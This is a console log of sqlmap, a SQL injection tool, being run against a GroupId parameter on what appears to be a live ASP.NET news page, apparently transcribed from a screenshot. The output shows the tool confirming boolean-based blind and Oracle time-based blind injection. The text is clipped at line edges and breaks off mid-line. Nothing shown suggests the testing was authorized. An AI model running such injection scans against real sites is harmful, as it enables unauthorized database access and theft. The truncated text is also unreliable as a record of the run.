 C:\Python27\sqlmap> /custom/GetNewsPageData
spx?pagetype=GroupNewsList&keyword=&GroupId=116&buyGroupId=&companyId=&child=&
" -p "GroupId"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 00:43:01
[00:43:01] [INFO] resuming back-end DBMS 'oracle'
[00:43:01] [INFO] testing connection to the target URL
[00:43:02] [INFO] testing if the target URL is stable. This can take a couple
 seconds
[00:43:03] [INFO] target URL is stable
[00:43:03] [WARNING] heuristic (basic) test shows that GET parameter 'GroupId'
ight not be injectable
[00:43:03] [INFO] testing for SQL injection on GET parameter 'GroupId'
[00:43:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:43:04] [INFO] GET parameter 'GroupId' seems to be 'AND boolean-based blind
 WHERE or HAVING clause' injectable
[00:43:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clau
'
[00:43:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause
[00:43:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[00:43:05] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XM
ype)'
[00:43:05] [INFO] testing 'MySQL inline queries'
[00:43:05] [INFO] testing 'PostgreSQL inline queries'
[00:43:05] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[00:43:06] [INFO] testing 'Oracle inline queries'
[00:43:06] [INFO] testing 'SQLite inline queries'
[00:43:06] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:43:06] [WARNING] time-based comparison requires larger statistical model,
ease wait..............
[00:43:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[00:43:11] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[00:43:11] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:43:11] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[00:43:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[00:43:12] [INFO] testing 'Oracle AND time-based blind'
[00:43:22] [INFO] GET parameter 'GroupId' seems to be 'Oracle AND time-based b